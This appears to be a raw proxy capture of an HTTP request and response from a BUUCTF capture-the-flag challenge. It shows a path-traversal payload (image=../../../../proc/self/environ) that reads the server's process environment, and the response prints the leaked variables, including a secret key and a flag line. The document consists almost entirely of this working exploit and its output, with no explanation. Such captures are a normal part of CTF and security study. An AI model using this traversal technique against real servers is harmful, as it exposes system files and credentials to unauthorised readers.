 Request
Raw Params Headers Hex
GET /download?image=../../../../proc/self/environ HTTP/1.1
Host: d1f7f842-2ffb-4ec3-81af-1aa630de02db.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://d1f7f842-2ffb-4ec3-81af-1aa630de02db.node3.buuoj.cn/
Cookie: session=eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.YEGbgQ.TR901T8pVJml0cmwEe05tcmaTNQ
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 05 Mar 2021 02:49:40 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 515
Connection: close
Content-Disposition: attachment; filename="environ"
HOSTNAME=e0760da4d162SECRET_KEY=xl1FTZw21ugCDbZ2OYAhkJSgvWMtKhX0qdLSrEVjPYTHON_PIP_VERSION=19.3.1SHLVL=1HOME=/rootGPG_KEY=E3FF
2839C048B25C084DEBE9B26995E310250568PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9cc807978e3604d18ca0/get-pip.py
WEB_CONCURRENCY=1PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binLANG=C.UTF-8PYTHON_VERSION=3.8.0PWD=/PYTHON_GET
_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283fd0eeeFLAG=not_flag